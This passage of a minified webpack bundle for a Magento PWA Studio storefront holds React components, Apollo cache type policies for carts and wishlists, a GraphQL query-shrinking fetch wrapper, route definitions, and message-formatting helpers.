t.a=function Section(e){var t=e.children,n=e.id,u=e.title,p=e.onClick,d=e.anotherButtonTitle,f=e.isAnotherButton,h=e.anotherButtonOnclick,v=Object(s.b)(),b=v.handleSectionToggle,y=v.openSectionIds,w=Object(r.useCallback)(function(){b(n),p&&p()},[b,n,p]),x=y.has(n),_=x?o.a:i.a,E=(a.a.createElement(c.a,{src:_,size:24}),Object(l.a)(g,e.classes)),T=x?E.contents_container:E.contents_container_closed
return a.a.createElement("div",{className:E.root},a.a.createElement("button",{className:E.title_container,onClick:w,type:"button"},a.a.createElement("span",{className:E.title_wrapper},a.a.createElement("span",{className:E.title},u),f&&a.a.createElement(m.a,{onClick:function onClick(e){e.stopPropagation(),h()},className:E.viewBtn},d),a.a.createElement("span",{className:x?"plusIcon close":"plusIcon"}))),a.a.createElement("div",{className:T},t))}},t3R0:function(e,t,n){"use strict"
function devAssert(e,t){if(!Boolean(e))throw new Error(t)}n.d(t,"a",function(){return devAssert})},tBE1:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("W+3L"),i=n("FwFz"),s=n("CP3E"),c=n("MVZn"),l=n.n(c),u=n("/MKj"),p=n("jr4w"),d=n("irFh"),f=n("jIsF"),h=Object(r.createContext)(),g=Object(u.b)(function mapStateToProps(e){return{checkoutState:e.checkout}},function mapDispatchToProps(e){return{actions:Object(f.a)(p.a,e),asyncActions:Object(f.a)(d,e)}})(function CheckoutContextProvider(e){var t=e.actions,n=e.asyncActions,o=e.checkoutState,i=e.children,s=Object(r.useMemo)(function(){return l()({actions:t},n)},[t,n]),c=Object(r.useMemo)(function(){return[o,s]},[s,o])
return a.a.createElement(h.Provider,{value:c},i)}),m=n("WR8U"),v=n("L78d"),b=n("3k5P"),y=[m.a,o.a,b.a,s.a,i.a,g,v.a]
t.a=function PeregrineContextProvider(e){var t=e.children
return y.reduceRight(function(e,t){return a.a.createElement(t,null,e)},t)}},tEiQ:function(e,t,n){"use strict";(function(e){var r=n("q1tI"),a=n.n(r),o=n("Jhtv"),i=n("17x9"),s=n.n(i),c=1073741823,l="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==e?e:{}
var u=a.a.createContext||function createReactContext(e,t){var n,a,i="__create-react-context-"+function getUniqueId(){var e="__global_unique_id__"
return l[e]=(l[e]||0)+1}()+"__",u=function(e){function Provider(){var t
return(t=e.apply(this,arguments)||this).emitter=function createEventEmitter(e){var t=[]
return{on:function on(e){t.push(e)},off:function off(e){t=t.filter(function(t){return t!==e})},get:function get(){return e},set:function set(n,r){e=n,t.forEach(function(t){return t(e,r)})}}}(t.props.value),t}Object(o.a)(Provider,e)
var n=Provider.prototype
return n.getChildContext=function getChildContext(){var e
return(e={})[i]=this.emitter,e},n.componentWillReceiveProps=function componentWillReceiveProps(e){if(this.props.value!==e.value){var n,r=this.props.value,a=e.value
!function objectIs(e,t){return e===t?0!==e||1/e==1/t:e!=e&&t!=t}(r,a)?(n="function"==typeof t?t(r,a):c,0!=(n|=0)&&this.emitter.set(e.value,n)):n=0}},n.render=function render(){return this.props.children},Provider}(r.Component)
u.childContextTypes=((n={})[i]=s.a.object.isRequired,n)
var p=function(t){function Consumer(){var e
return(e=t.apply(this,arguments)||this).state={value:e.getValue()},e.onUpdate=function(t,n){0!=((0|e.observedBits)&n)&&e.setState({value:e.getValue()})},e}Object(o.a)(Consumer,t)
var n=Consumer.prototype
return n.componentWillReceiveProps=function componentWillReceiveProps(e){var t=e.observedBits
this.observedBits=null==t?c:t},n.componentDidMount=function componentDidMount(){this.context[i]&&this.context[i].on(this.onUpdate)
var e=this.props.observedBits
this.observedBits=null==e?c:e},n.componentWillUnmount=function componentWillUnmount(){this.context[i]&&this.context[i].off(this.onUpdate)},n.getValue=function getValue(){return this.context[i]?this.context[i].get():e},n.render=function render(){return function onlyChild(e){return Array.isArray(e)?e[0]:e}(this.props.children)(this.state.value)},Consumer}(r.Component)
return p.contextTypes=((a={})[i]=s.a.object,a),{Provider:u,Consumer:p}}
t.a=u}).call(this,n("yLpj"))},tjUo:function(e,t,n){"use strict"
n.r(t)
var r=n("q1tI"),a=n.n(r),o=n("i8i4"),i=n("ANjH"),s=n("rVgm"),c=n("rQT5"),l=Object(i.c)(s.a),u=Object(i.e)(l,c.a),p=n("ngx/"),d=n("VX74"),f=n("/MKj"),h=n("55Ip"),g=n("o0o1"),m=n.n(g),v=n("yXPU"),b=n.n(v),y=n("MVZn"),w=n.n(y),x=n("J4zp"),_=n.n(x),E=n("Xs4a"),T=n("ALmS"),S=n("MWEN"),k=n("HuS5"),O=n("Q81g"),I=n("acSs"),C=n("yDJ3"),P=n.n(C),A=n("9MQZ"),M=n.n(A),L=n("dpcB"),j=n.n(L),N=n("0Kn9"),R=function attachClientToStore(e){Object.assign(N.b,{apolloClient:e})},D=n("Gn7o"),F=n("RIqP"),z=n.n(F),B={Query:{fields:{cart:{keyArgs:function keyArgs(){return"Cart"}},customer:{keyArgs:function keyArgs(){return"Customer"}},customerCart:{keyArgs:function keyArgs(){return"Cart"}},customerWishlistProducts:{read:function read(e){return e||[]}}}},AppliedGiftCard:{keyFields:["code"]},AvailablePaymentMethod:{keyFields:["code"]},AvailableShippingMethod:{keyFields:["carrier_code","method_code"]},Breadcrumb:{keyFields:["category_id"]},Cart:{keyFields:function keyFields(){return"Cart"},fields:{applied_gift_cards:{merge:function merge(e,t){return t}},available_payment_methods:{merge:function merge(e,t){return t}},items:{merge:function merge(e,t){return t}},prices:{merge:!0},shipping_addresses:{merge:function merge(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0,r=n.readField,a=n.mergeObjects,o=new Set,i=new Map
return e.forEach(function(e,t){var n=r("street",e)
i.set(n,t)}),t.forEach(function(t){var n=r("street",t)
if(i.has(n)){var s=i.get(n),c=e[s],l=a(c,t)
o.add(l)}else i.set(n,i.size),o.add(t)}),Array.from(o)}}}},Customer:{keyFields:function keyFields(){return"Customer"},fields:{addresses:{merge:function merge(e,t){return t},read:function read(e,t){var n=t.toReference
if(e)return e.map(function(e){return e.id&&e.id.includes("CustomerAddress")?n(e.id):e})}},orders:{keyArgs:["filter"],items:{merge:!0}}}},CustomerAddress:{fields:{street:{merge:function merge(e,t){return t}}}},CustomerPaymentTokens:{keyFields:function keyFields(){return"CustomerPaymentTokens"},fields:{items:{merge:function merge(e,t){return t}}}},ProductImage:{keyFields:["url"]},SelectedConfigurableOption:{keyFields:["id","value_id"]},SelectedPaymentMethod:{keyFields:["code"]},ShippingCartAddress:{keyFields:["street"],fields:{available_shipping_methods:{merge:function merge(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,n=arguments.length>2?arguments[2]:void 0,r=n.readField,a=n.mergeObjects,o=new Set,i=new Map
return e.forEach(function(e,t){var n=r("carrier_code",e),a=r("method_code",e),o="".concat(n,"|").concat(a)
i.set(o,t)}),t.forEach(function(t){var n=r("carrier_code",t),s=r("method_code",t),c="".concat(n,"|").concat(s)
if(i.has(c)){var l=i.get(c),u=e[l],p=a(u,t)
o.add(p)}else i.set(c,i.size),o.add(t)}),Array.from(o)}},country:{merge:!0},region:{merge:!0},selected_shipping_method:{merge:!0}}},CategoryTree:{fields:{children:{merge:function merge(e,t){return t}}}},Wishlist:{keyFields:function keyFields(e){var t=e.id
return"CustomerWishlist:".concat(t)},fields:{items_v2:{keyArgs:!1,merge:!1}}},WishlistItem:{keyFields:function keyFields(e){var t=e.id
return"CustomerWishlistItem:".concat(t)}},WishlistItems:{fields:{items:{merge:function merge(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],t=arguments.length>1?arguments[1]:void 0,n=(arguments.length>2?arguments[2]:void 0).variables
if(n){var r=n.currentPage
if(1===(void 0===r?1:r))return t}return[].concat(z()(e),z()(t))}}}},SimpleWishlistItem:{keyFields:function keyFields(e){var t=e.id
return"CustomerSimpleWishlistItem:".concat(t)}},VirtualWishlistItem:{keyFields:function keyFields(e){var t=e.id
return"CustomerVirtualWishlistItem:".concat(t)}},DownloadableWishlistItem:{keyFields:function keyFields(e){var t=e.id
return"CustomerDownloadableWishlistItem:".concat(t)}},BundleWishlistItem:{keyFields:function keyFields(e){var t=e.id
return"CustomerBundleWishlistItem:".concat(t)}},GroupedProductWishlistItem:{keyFields:function keyFields(e){var t=e.id
return"CustomerGroupedProductWishlistItem:".concat(t)}},ConfigurableWishlistItem:{keyFields:function keyFields(e){var t=e.id
return"CustomerConfigurableWishlistItem:".concat(t)}},GiftCardWishlistItem:{keyFields:function keyFields(e){var t=e.id
return"CustomerGiftCardWishlistItem:".concat(t)}}},W=n("rUvP"),U=n("rWdj"),q=n("neE4"),V=n("JvOi"),G=n("CbW8"),H=n("BLR7")
function dedentBlockString(e){var t=e.slice(3,-3),n=Object(H.a)(t),r=n.split(/\r\n|[\n\r]/g)
Object(H.b)(r)>0&&(n="\n"+n)
var a=n[n.length-1]
return('"'===a&&'\\"""'!==n.slice(-4)||"\\"===a)&&(n+="\n"),'"""'+n+'"""'}function shrinkQuery(e){var t=new URL(e),n=t.searchParams.get("query")
if(!n)return e
var r=function stripIgnoredCharacters(e){var t="string"==typeof e?new q.a(e):e
if(!(t instanceof q.a))throw new TypeError("Must provide string or Source. Received: ".concat(Object(U.a)(t),"."))
for(var n=t.body,r=new G.a(t),a="",o=!1;r.advance().kind!==V.a.EOF;){var i=r.token,s=i.kind,c=!Object(G.b)(i.kind)
o&&(c||i.kind===V.a.SPREAD)&&(a+=" ")
var l=n.slice(i.start,i.end)
s===V.a.BLOCK_STRING?a+=dedentBlockString(l):a+=l,o=c}return a}(n)
return t.searchParams.set("query",r),t.toString()}var $=!globalThis.document,K=new W.a,Q=!0,J=new E.InMemoryCache({possibleTypes:{ErrorInterface:["NoSuchEntityUidError","InternalError"],CustomAttributeMetadataInterface:["AttributeMetadata","CatalogAttributeMetadata","CustomerAttributeMetadata"],CustomAttributeOptionInterface:["AttributeOptionMetadata"],AttributeValueInterface:["AttributeValue","AttributeSelectedOptions"],AttributeSelectedOptionInterface:["AttributeSelectedOption"],ProductLinksInterface:["ProductLinks"],ProductInterface:["VirtualProduct","SimpleProduct","DownloadableProduct","BundleProduct","GroupedProduct","ConfigurableProduct"],PhysicalProductInterface:["SimpleProduct","BundleProduct","GroupedProduct","ConfigurableProduct"],MediaGalleryInterface:["ProductImage","ProductVideo"],CustomizableOptionInterface:["CustomizableAreaOption","CustomizableDateOption","CustomizableDropDownOption","CustomizableMultipleOption","CustomizableFieldOption","CustomizableFileOption","CustomizableRadioOption","CustomizableCheckboxOption"],CustomizableProductInterface:["VirtualProduct","SimpleProduct","DownloadableProduct","BundleProduct","ConfigurableProduct"],CategoryInterface:["CategoryTree"],LayerFilterItemInterface:["LayerFilterItem","SwatchLayerFilterItem"],AggregationOptionInterface:["AggregationOption"],CartAddressInterface:["ShippingCartAddress","BillingCartAddress"],CartItemInterface:["SimpleCartItem","VirtualCartItem","DownloadableCartItem","ConfigurableCartItem","BundleCartItem"],Error:["CartUserInputError","InsufficientStockError"],OrderItemInterface:["DownloadableOrderItem","BundleOrderItem","ConfigurableOrderItem","OrderItem"],PaymentConfigItem:["PaymentCommonConfig","HostedFieldsConfig","SmartButtonsConfig","ApplePayConfig","GooglePayConfig"],InvoiceItemInterface:["DownloadableInvoiceItem","BundleInvoiceItem","InvoiceItem"],ShipmentItemInterface:["BundleShipmentItem","ShipmentItem"],CreditMemoItemInterface:["DownloadableCreditMemoItem","BundleCreditMemoItem","CreditMemoItem"],RoutableInterface:["CmsPage","CategoryTree","VirtualProduct","SimpleProduct","DownloadableProduct","BundleProduct","GroupedProduct","ConfigurableProduct","RoutableUrl"],SwatchLayerFilterItemInterface:["SwatchLayerFilterItem"],SwatchDataInterface:["ImageSwatchData","TextSwatchData","ColorSwatchData"],WishlistItemInterface:["SimpleWishlistItem","VirtualWishlistItem","DownloadableWishlistItem","BundleWishlistItem","GroupedProductWishlistItem","ConfigurableWishlistItem"],SwatchLayerAggregationItemInterface:["AggregationOption"]},typePolicies:B}),X=function customFetchToShrinkQuery(e,t){if("function"!=typeof globalThis.fetch)return function(){}
var n="GET"===t.method?shrinkQuery(e):e
return globalThis.fetch(n,t)},Y=n("pVnL"),Z=n.n(Y),ee=n("WR8U"),te=n("dDsW"),ne=n("17x9"),re=n("GPmg"),ae=n("Ty5D"),oe=n("m22C"),ie=n("W+3L")
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var o=0,i=function F(){}
return{s:i,n:function n(){return o>=t.length?{done:!0}:{done:!1,value:t[o++]}},e:function e(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,u=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){u=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(u)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var se=new WeakMap,ce=function getErrorDismisser(e,t){return se.has(e)?se.get(e):se.set(e,function(){return t(e)}).get(e)},le=n("LboF"),ue=n.n(le),pe=n("zacj"),de=n.n(pe),fe={injectType:"singletonStyleTag",insert:"head",singleton:!0},he=(ue()(de.a,fe),de.a.locals||{}),ge=n("ymRd"),me=n("rLZa"),ve=n("ZeTf"),be=n("QqLL"),ye=n("K5ge"),we=n.n(ye),xe={injectType:"singletonStyleTag",insert:"head",singleton:!0},_e=(ue()(we.a,xe),we.a.locals||{}),Ee=function Mask(e){var t=e.dismiss,n=e.isActive,r=Object(be.a)(_e,e.classes),o=n?r.root_active:r.root
return a.a.createElement("button",{className:o,onClick:t})},Te=n("Ef0A"),Se=n("L78d"),ke=(new Set).add(301).add(302),Oe=globalThis.fetchRootComponent,Ie=void 0===Oe?function warning(){return new Error("fetchRootComponent is not defined")}:Oe,Ce=Ie.default||Ie,Pe=n("wc1b"),Ae=function useMagentoRoute(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=Object(be.a)(Pe.b,t.operations).resolveUrlQuery,a=Object(ae.g)().replace,o=Object(ae.h)().pathname,i=Object(Se.b)(),s=_()(i,2),c=s[0],l=s[1],u=Object(r.useCallback)(function(e,t){l(function(n){return new Map(n).set(e,t)})},[l]),p=Object(d.useQuery)(n,{variables:{url:o}}),f=p.data,h=p.error,g=p.loading,v=(f||{}).urlResolver,y=v||{},w=y.id,x=y.redirectCode,E=y.relative_url,T=y.type,S=y.is_page_not_available,k=y.not_available_title,O=c.get(o),I=!v||!T||w<1||S,C=function isRedirect(e){return ke.has(e)}(x),P=O instanceof Error&&O,A=P||h
return e=O&&!P?O:A?{hasError:!0,routeError:A}:C?{isRedirect:!0,relativeUrl:E}:I&&!g?{isNotFound:!0,notFoundText:k}:{isLoading:!0},Object(r.useEffect)(function(){b()(m.a.mark(function _callee(){var e
return m.a.wrap(function _callee$(t){for(;;)switch(t.prev=t.next){case 0:if(!g&&!I){t.next=2
break}return t.abrupt("return")
case 2:if(!O){t.next=4
break}return t.abrupt("return")
case 4:return t.prev=4,t.next=7,Ce(T)
case 7:e=t.sent,u(o,{component:e,id:w,type:T}),t.next=14
break
case 11:t.prev=11,t.t0=t.catch(4),u(o,t.t0)
case 14:case"end":return t.stop()}},_callee,null,[[4,11]])}))()},[O,I,w,g,o,u,T]),Object(r.useEffect)(function(){if(e&&e.isRedirect){var t=e.relativeUrl.startsWith("/")?e.relativeUrl:"/".concat(e.relativeUrl)
a(t)}},[o,a,e]),e},Me=n("7BZy"),Le=(new Map).set("NOT_FOUND","Looks like the page you were hoping to find doesn't exist. Sorry about that.").set("INTERNAL_ERROR","Something went wrong. Sorry about that."),je=function MagentoRoute(){var e=Object(te.a)().formatMessage,t=Ae(),n=t.component,r=t.id,o=t.isLoading,i=t.isNotFound,s=t.notFoundText,c=t.isRedirect
return o||c?Te.a:n?a.a.createElement(n,{id:r}):i?a.a.createElement(Me.a,{message:s||e({id:"magentoRoute.routeError",defaultMessage:Le.get("NOT_FOUND")})}):a.a.createElement(Me.a,{message:e({id:"magentoRoute.internalError",defaultMessage:Le.get("INTERNAL_ERROR")})})},Ne=n("BbUp"),Re=n("WkIg"),De=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(5),n.e(2),n.e(13),n.e(36)]).then(n.bind(null,"E/2k"))}),Fe=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(7),n.e(2),n.e(9),n.e(12)]).then(n.bind(null,"b3jX"))}),ze=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(5),n.e(10),n.e(2),n.e(26)]).then(n.bind(null,"pMCD"))}),Be=Object(r.lazy)(function(){return n.e(50).then(n.bind(null,"wOwT"))}),We=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(8),n.e(10),n.e(1),n.e(25)]).then(n.bind(null,"Ia41"))}),Ue=Object(r.lazy)(function(){return n.e(45).then(n.bind(null,"3fVD"))}),qe=Object(r.lazy)(function(){return n.e(44).then(n.bind(null,"eJpq"))}),Ve=Object(r.lazy)(function(){return n.e(69).then(n.bind(null,"gaQq"))}),Ge=Object(r.lazy)(function(){return n.e(52).then(n.bind(null,"+nLs"))}),He=Object(r.lazy)(function(){return n.e(51).then(n.bind(null,"45XN"))}),$e=Object(r.lazy)(function(){return n.e(65).then(n.bind(null,"QmWr"))}),Ke=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(5),n.e(2),n.e(13),n.e(66)]).then(n.bind(null,"6QdW"))}),Qe=Object(r.lazy)(function(){return Promise.all([n.e(0),n.e(4),n.e(11),n.e(9),n.e(28)]).then(n.bind(null,"FcER"))}),Je=Object(r.lazy)(function(){return n.e(39).then(n.bind(null,"Y4Ab"))}),Xe=[{name:"homePage",path:Re.I.homePage,exact:!0,component:De},{name:"cartPage",path:Re.I.cartPage,exact:!0,component:ze},{name:"ContactUs",path:Re.I.contactUs,exact:!0,component:qe},{name:"MyAccountPages",path:Re.I.myAccountPages,component:Be,ignore:!1,redirect:"/"},{name:"Search",path:Re.I.search,exact:!0,component:Fe},,{name:"checkout",path:Re.I.checkoutPage,exact:!0,component:We},{name:"AboutUs",path:Re.I.aboutUs,exact:!0,component:Ue},{name:"Faq",path:Re.I.faq,exact:!0,component:Ge},{name:"payment-receipt",path:Re.I.paymentReceipt,exact:!0,component:He},{name:"allCategories",path:Re.I.allCategories,exact:!0,component:$e},{name:"offers-list",path:Re.I.offersList,exact:!0,component:Ke},{name:"staticPage",path:Re.I.staticPage,exact:!0,component:Ve},{name:"ecomm-product-search",path:Re.I.ecommProductSearch,exact:!0,component:Qe},{name:"compare",path:Re.I.compare,exact:!0,component:Je}],Ye=(Re.I.privacyPolicy,Re.T.privacyPolicy,Re.I.termsAndConditions,Re.T.termsAndConditions,Re.I.returnPolicy,Re.T.returnPolicy,Re.I.serviceAndWarranty,Re.T.serviceAndWarranty,Re.I.returnRefunds,Re.T.returnRefunds,function Routes(){var e=Object(ae.h)().pathname
return Object(Ne.a)(e),a.a.createElement(r.Suspense,{fallback:Te.a},a.a.createElement(ae.d,null,Xe.map(function(e){return a.a.createElement(ae.b,{key:e.name,exact:e.exact,path:e.path,component:e.component})}),a.a.createElement(ae.b,null,a.a.createElement(je,null))))}),Ze=n("SNDV"),et=n.n(Ze),tt={injectType:"singletonStyleTag",insert:"head",singleton:!0},nt=(ue()(et.a,tt),et.a.locals||{}),rt=n("DNTo"),at=n("wHH0"),ot=function Toast(e){var t=e.actionText,n=e.dismissable,r=e.icon,o=e.message,i=e.onAction,s=e.handleAction,c=e.onDismiss,l=e.handleDismiss,u=e.type,p=Object(be.a)(nt,{}),d=r?a.a.createElement(a.a.Fragment,null,r):null,f=c||n?a.a.createElement("button",{className:p.dismissButton,onClick:l},a.a.createElement(rt.a,{src:at.a,attrs:{width:14}})):null,h=i?a.a.createElement("div",{className:p.actions},a.a.createElement("button",{className:p.actionButton,onClick:s},t)):null
return a.a.createElement("div",{className:p["".concat(u,"Toast")]},a.a.createElement("span",{className:p.icon},d),a.a.createElement("div",{className:p.message},o),a.a.createElement("div",{className:p.controls},f),h)}
ot.propTypes={actionText:ne.string,dismissable:ne.bool,icon:ne.object,id:ne.number,message:ne.string.isRequired,onAction:ne.func,onDismiss:ne.func,handleAction:ne.func,handleDismiss:ne.func,type:Object(ne.oneOf)(["info","warning","error","success"]).isRequired}
var it=ot,st=n("7b9F"),ct=n.n(st),lt={injectType:"singletonStyleTag",insert:"head",singleton:!0},ut=(ue()(ct.a,lt),ct.a.locals||{}),pt=function ToastContainer(e){var t=Object(be.a)(ut,e.classes),n=Object(re.a)(),r=_()(n,1)[0].toasts,o=Array.from(r).sort(function sortByTimestamp(e,t){var n=_()(e,2)[1],r=_()(t,2)[1]
return n.timestamp-r.timestamp}).map(function(e){var t=_()(e,2),n=t[0],r=t[1],o=r.isDuplicate?Math.random():n
return a.a.createElement(it,Z()({key:o},r))})
return a.a.createElement("div",{id:"toast-root",className:t.root},o)}
pt.propTypes={classes:Object(ne.shape)({root:ne.string})}
var dt=pt,ft=function ContentAlignment(e){var t=e.children,n=Object(ie.b)(),r=_()(n,1)[0].isContentRightToLeft
return a.a.createElement("div",{dir:r?"rtl":"ltr",className:r?"rtl":"ltr"},t)},ht=n("R7q8"),gt=n("M1Dp"),mt=n("QMhA"),vt=n("+ZWy"),bt=n("3k5P"),yt=n("7v7J"),wt=Object(r.lazy)(function(){return n.e(59).then(n.bind(null,"AX5s"))}),xt=function PaymentAbandon(){var e=function usePaymentAbandon(){var e=Object(bt.b)(),t=_()(e,1)[0].isSignedIn,n=Object(yt.a)(),a=n.isOpen,o=n.toggle,i=Object(r.useState)(""),s=_()(i,2),c=s[0],l=s[1],u=Object(d.useLazyQuery)(vt.b,{fetchPolicy:"no-cache"}),p=_()(u,2),f=p[0],h=p[1],g=h.loading,m=h.data
return Object(r.useEffect)(function(){t&&f()},[t]),Object(r.useEffect)(function(){!g&&m&&m.customer.is_redirected&&(l(m.customer.popup_message),o())},[g,m]),{loading:g,data:m,isOpen:a,message:c,toggle:o}}(),t=e.isOpen,n=e.message,o=e.toggle
return a.a.createElement(r.Suspense,{fallback:null},a.a.createElement(wt,{isOpen:t,message:n,toggle:o}))},_t=(a.a.lazy(function(){return Promise.all([n.e(0),n.e(1),n.e(6)]).then(n.bind(null,"2tX9"))}),a.a.createElement(rt.a,{src:ht.a,attrs:{width:18}})),Et=a.a.createElement(rt.a,{src:gt.a,attrs:{width:18}}),Tt=a.a.createElement(rt.a,{src:mt.a,attrs:{width:18}}),St=function App(e){var t=e.markErrorHandled,n=e.renderError,o=e.unhandledErrors,i=Object(te.a)().formatMessage,s=Object(re.a)(),c=_()(s,2)[1].addToast,l=i({id:"app.errorUnexpected",defaultMessage:"Sorry! An unexpected error occurred."}),u=Object(r.useCallback)(function(){c({type:"error",icon:Et,message:i({id:"app.errorOffline",defaultMessage:"You are offline. Some features may be unavailable."}),timeout:3e3})},[c,i]),p=Object(r.useCallback)(function(){c({type:"info",icon:_t,message:i({id:"app.infoOnline",defaultMessage:"You are online."}),timeout:3e3})},[c,i]),d=function useApp(e){var t=e.handleError,n=e.handleIsOffline,a=e.handleIsOnline,o=e.markErrorHandled,i=e.renderError,s=e.unhandledErrors,c=Object(ae.g)(),l=Object(r.useCallback)(function(){c.go(0)},[c]),u=Object(r.useMemo)(function(){return i?[Object(oe.a)(i,globalThis,useApp,i.stack)]:[]},[i]),p=i?u:s,d=i?l:o
Object(r.useEffect)(function(){var e,n=_createForOfIteratorHelper(p)
try{for(n.s();!(e=n.n()).done;){var r=e.value,a=r.error,o=r.id,i=r.loc
t(a,o,i,ce(a,d))}}catch(e){n.e(e)}finally{n.f()}},[p,d,t])
var f=Object(ie.b)(),h=_()(f,2),g=h[0],m=h[1].closeDrawer,v=g.hasBeenOffline,b=g.isOnline,y=g.overlay
return Object(r.useEffect)(function(){v&&(b?a():n())},[a,n,v,b]),{hasOverlay:!!y,handleCloseDrawer:Object(r.useCallback)(function(){m()},[m])}}({handleError:Object(r.useCallback)(function(e,t,n,r){var a={icon:Tt,message:"".concat(l,"\nDebug: ").concat(t," ").concat(n),onDismiss:function onDismiss(e){r(),e()},timeout:15e3,type:"error"}
c(a)},[l,c]),handleIsOffline:u,handleIsOnline:p,markErrorHandled:t,renderError:n,unhandledErrors:o}),f=d.hasOverlay,h=d.handleCloseDrawer
return n?a.a.createElement(ge.a,null,a.a.createElement(ft,null,a.a.createElement(me.c,null),a.a.createElement(ve.b,{isMasked:!0}),a.a.createElement(Ee,{isActive:!0}),a.a.createElement(dt,null))):a.a.createElement(ge.a,null,a.a.createElement(ft,null,a.a.createElement(me.c,null),a.a.createElement(ve.b,{isMasked:f},a.a.createElement(Ye,null),a.a.createElement(Ee,{isActive:f,dismiss:h})),a.a.createElement(dt,null)),a.a.createElement(xt,null))}
St.propTypes={markErrorHandled:ne.func.isRequired,renderError:Object(ne.shape)({stack:ne.string}),unhandledErrors:ne.array},St.globalCSS=he
var kt=St,Ot=n("lwsE"),It=n.n(Ot),Ct=n("W8MJ"),Pt=n.n(Ct),At=n("7W2i"),Mt=n.n(At),Lt=n("a1gu"),jt=n.n(Lt),Nt=n("Nsbk"),Rt=n.n(Nt)
function _createSuper(e){var t=function _isNativeReflectConstruct(){if("undefined"==typeof Reflect||!Reflect.construct)return!1
if(Reflect.construct.sham)return!1
if("function"==typeof Proxy)return!0
try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}()
return function _createSuperInternal(){var n,r=Rt()(e)
if(t){var a=Rt()(this).constructor
n=Reflect.construct(r,arguments,a)}else n=r.apply(this,arguments)
return jt()(this,n)}}var Dt=function AppContainer(){var e=function useErrorBoundary(e){return Object(r.useMemo)(function(){return function(t){Mt()(ErrorBoundary,t)
var n=_createSuper(ErrorBoundary)
function ErrorBoundary(e){var t
return It()(this,ErrorBoundary),(t=n.call(this,e)).state={renderError:null},t}return Pt()(ErrorBoundary,[{key:"render",value:function render(){var t=this.props,n=this.state.renderError
return a.a.createElement(e,Z()({},t,{renderError:n}))}}],[{key:"getDerivedStateFromError",value:function getDerivedStateFromError(e){return{renderError:e}}}]),ErrorBoundary}(r.Component)},[])}(kt),t=Object(ee.b)(),n=_()(t,2),o=n[0],i=n[1]
return a.a.createElement(e,Z()({unhandledErrors:o},i))},Ft=n("tBE1"),zt=n("aUoY"),Bt=n("vW9J"),Wt=n("VkAN"),Ut=n.n(Wt),qt=n("2OET"),Vt=n("N3fz"),Gt=n("mrSG"),Ht=n("7LaZ"),$t=n("Mu++"),Kt=n("EuEu"),Qt=n("KuiD")
function setTimeZoneInOptions(e,t){return Object.keys(e).reduce(function(n,r){return n[r]=Object(Gt.a)({timeZone:t},e[r]),n},{})}function deepMergeOptions(e,t){return Object.keys(Object(Gt.a)(Object(Gt.a)({},e),t)).reduce(function(n,r){return n[r]=Object(Gt.a)(Object(Gt.a)({},e[r]||{}),t[r]||{}),n},{})}function deepMergeFormatsAndSetTimeZone(e,t){if(!t)return e
var n=$t.a.formats
return Object(Gt.a)(Object(Gt.a)(Object(Gt.a)({},n),e),{date:deepMergeOptions(setTimeZoneInOptions(n.date,t),setTimeZoneInOptions(e.date||{},t)),time:deepMergeOptions(setTimeZoneInOptions(n.time,t),setTimeZoneInOptions(e.time||{},t))})}function message_formatMessage(e,t,n,r,a){var o=e.locale,i=e.formats,s=e.messages,c=e.defaultLocale,l=e.defaultFormats,u=e.fallbackOnEmptyString,p=e.onError,d=e.timeZone,f=e.defaultRichTextElements
void 0===n&&(n={id:""})
var h=n.id,g=n.defaultMessage
Object(Ht.a)(!!h,"[@formatjs/intl] An `id` must be provided to format a message. You can either:\n1. Configure your build toolchain with [babel-plugin-formatjs](https://formatjs.io/docs/tooling/babel-plugin)\nor [@formatjs/ts-transformer](https://formatjs.io/docs/tooling/ts-transformer) OR\n2. Configure your `eslint` config to include [eslint-plugin-formatjs](https://formatjs.io/docs/tooling/linter#enforce-id)\nto autofix this issue")
var m=String(h),v=s&&Object.prototype.hasOwnProperty.call(s,m)&&s[m]
if(Array.isArray(v)&&1===v.length&&v[0].type===Qt.a.literal)return v[0].value
if(!r&&v&&"string"==typeof v&&!f)return v.replace(/'\{(.*?)\}'/gi,"{$1}")
if(r=Object(Gt.a)(Object(Gt.a)({},f),r||{}),i=deepMergeFormatsAndSetTimeZone(i,d),l=deepMergeFormatsAndSetTimeZone(l,d),!v){if(!1===u&&""===v)return v
